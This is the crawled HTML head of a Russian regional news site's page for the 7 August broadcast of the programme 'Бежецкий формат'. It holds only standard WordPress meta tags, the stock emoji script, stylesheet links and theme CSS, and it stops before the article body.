

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bntva.ru/bezheczkij-format-efir-7-avgusta/
body_size: 26327
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>&#171;Бежецкий формат&#187;. Эфир 7 августа &#8212; МОЛОГА.ИНФО</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента" href="https://bntva.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев" href="https://bntva.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев к &laquo;&#171;Бежецкий формат&#187;. Эфир 7 августа&raquo;" href="https://bntva.ru/bezheczkij-format-efir-7-avgusta/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bntva.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ua-plyry-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/plyr.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='ua-plyr-css-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/styler.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='ua-aa-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/style.css?ver=6.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bntva.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://bntva.ru/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='digital-newspaper-typo-fonts-css' href='https://bntva.ru/wp-content/fonts/212d265b329748b697874ee2546624fb.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/style.css?ver=1.1.17' media='all' />
<style id='digital-newspaper-style-inline-css'>
body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-1: #FD4F18;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-2: #27272a;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-3: #ef4444;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-4: #eab308;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-5: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-6: #22c55e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-7: #06b6d4;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-8: #0284c7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-9: #6366f1;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-10: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-11: #a855f7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-12: #f43f5e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
.digital_newspaper_font_typography { --header-padding: 1px;} .digital_newspaper_font_typography { --header-padding-tablet: 1px;} .digital_newspaper_font_typography { --header-padding-smartphone: 10px;}.digital_newspaper_main_body .site-header.layout--default .top-header{ background: #cbcbcb21}.digital_newspaper_font_typography { --site-title-family : Jost; }
.digital_newspaper_font_typography { --site-title-weight : 700; }
.digital_newspaper_font_typography { --site-title-texttransform : unset; }
.digital_newspaper_font_typography { --site-title-textdecoration : none; }
.digital_newspaper_font_typography { --site-title-size : 45px; }
.digital_newspaper_font_typography { --site-title-size-tab : 43px; }
.digital_newspaper_font_typography { --site-title-size-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-lineheight : 45px; }
.digital_newspaper_font_typography { --site-title-lineheight-tab : 42px; }
.digital_newspaper_font_typography { --site-title-lineheight-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --block-title-family : Jost; }
.digital_newspaper_font_typography { --block-title-weight : 500; }
.digital_newspaper_font_typography { --block-title-texttransform : unset; }
.digital_newspaper_font_typography { --block-title-textdecoration : none; }
.digital_newspaper_font_typography { --block-title-size : 27px; }
.digital_newspaper_font_typography { --block-title-size-tab : 26px; }
.digital_newspaper_font_typography { --block-title-size-mobile : 25px; }
.digital_newspaper_font_typography { --block-title-lineheight : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-tab : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-mobile : 30px; }
.digital_newspaper_font_typography { --block-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --post-title-family : Jost; }
.digital_newspaper_font_typography { --post-title-weight : 500; }
.digital_newspaper_font_typography { --post-title-texttransform : unset; }
.digital_newspaper_font_typography { --post-title-textdecoration : none; }
.digital_newspaper_font_typography { --post-title-size : 22px; }
.digital_newspaper_font_typography { --post-title-size-tab : 20px; }
.digital_newspaper_font_typography { --post-title-size-mobile : 19px; }
.digital_newspaper_font_typography { --post-title-lineheight : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-tab : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-mobile : 27px; }
.digital_newspaper_font_typography { --post-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --meta-family : Jost; }
.digital_newspaper_font_typography { --meta-weight : 500; }
.digital_newspaper_font_typography { --meta-texttransform : unset; }
.digital_newspaper_font_typography { --meta-textdecoration : none; }
.digital_newspaper_font_typography { --meta-size : 14px; }
.digital_newspaper_font_typography { --meta-size-tab : 14px; }
.digital_newspaper_font_typography { --meta-size-mobile : 14px; }
.digital_newspaper_font_typography { --meta-lineheight : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-tab : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-mobile : 20px; }
.digital_newspaper_font_typography { --meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --content-family : Jost; }
.digital_newspaper_font_typography { --content-weight : 400; }
.digital_newspaper_font_typography { --content-texttransform : unset; }
.digital_newspaper_font_typography { --content-textdecoration : none; }
.digital_newspaper_font_typography { --content-size : 15px; }
.digital_newspaper_font_typography { --content-size-tab : 15px; }
.digital_newspaper_font_typography { --content-size-mobile : 15px; }
.digital_newspaper_font_typography { --content-lineheight : 24px; }
.digital_newspaper_font_typography { --content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --content-letterspacing : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --menu-family : Jost; }
.digital_newspaper_font_typography { --menu-weight : 600; }
.digital_newspaper_font_typography { --menu-texttransform : unset; }
.digital_newspaper_font_typography { --menu-textdecoration : none; }
.digital_newspaper_font_typography { --menu-size : 15px; }
.digital_newspaper_font_typography { --menu-size-tab : 16px; }
.digital_newspaper_font_typography { --menu-size-mobile : 16px; }
.digital_newspaper_font_typography { --menu-lineheight : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --menu-letterspacing : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --submenu-family : Jost; }
.digital_newspaper_font_typography { --submenu-weight : 700; }
.digital_newspaper_font_typography { --submenu-texttransform : unset; }
.digital_newspaper_font_typography { --submenu-textdecoration : none; }
.digital_newspaper_font_typography { --submenu-size : 15px; }
.digital_newspaper_font_typography { --submenu-size-tab : 15px; }
.digital_newspaper_font_typography { --submenu-size-mobile : 15px; }
.digital_newspaper_font_typography { --submenu-lineheight : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --submenu-letterspacing : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-title-family : Jost; }
.digital_newspaper_font_typography { --single-title-weight : 700; }
.digital_newspaper_font_typography { --single-title-texttransform : unset; }
.digital_newspaper_font_typography { --single-title-textdecoration : none; }
.digital_newspaper_font_typography { --single-title-size : 34px; }
.digital_newspaper_font_typography { --single-title-size-tab : 32px; }
.digital_newspaper_font_typography { --single-title-size-mobile : 30px; }
.digital_newspaper_font_typography { --single-title-lineheight : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-tab : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-mobile : 35px; }
.digital_newspaper_font_typography { --single-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-meta-family : Jost; }
.digital_newspaper_font_typography { --single-meta-weight : 500; }
.digital_newspaper_font_typography { --single-meta-texttransform : unset; }
.digital_newspaper_font_typography { --single-meta-textdecoration : none; }
.digital_newspaper_font_typography { --single-meta-size : 14px; }
.digital_newspaper_font_typography { --single-meta-size-tab : 14px; }
.digital_newspaper_font_typography { --single-meta-size-mobile : 13px; }
.digital_newspaper_font_typography { --single-meta-lineheight : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-content-family : Jost; }
.digital_newspaper_font_typography { --single-content-weight : 400; }
.digital_newspaper_font_typography { --single-content-texttransform : unset; }
.digital_newspaper_font_typography { --single-content-textdecoration : none; }
.digital_newspaper_font_typography { --single-content-size : 17px; }
.digital_newspaper_font_typography { --single-content-size-tab : 16px; }
.digital_newspaper_font_typography { --single-content-size-mobile : 16px; }
.digital_newspaper_font_typography { --single-content-lineheight : 27px; }
.digital_newspaper_font_typography { --single-content-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-content-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-content-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 250px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
